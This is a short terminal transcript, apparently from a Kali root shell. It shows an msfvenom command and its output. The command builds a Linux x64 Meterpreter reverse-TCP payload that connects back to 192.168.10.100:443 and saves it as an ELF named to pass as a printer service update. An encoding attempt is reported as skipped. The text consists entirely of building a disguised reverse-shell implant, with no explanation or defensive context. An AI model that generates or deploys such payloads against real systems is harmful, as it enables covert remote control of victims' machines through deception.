 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp \
  LHOST=192.168.10.100  LPORT=443 \
  -a x64 --platform linux \
  -e x64/shikata_ga_nai -i 10 \
  -f elf -o svc_printer_update.elf
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: svc_printer_update.elf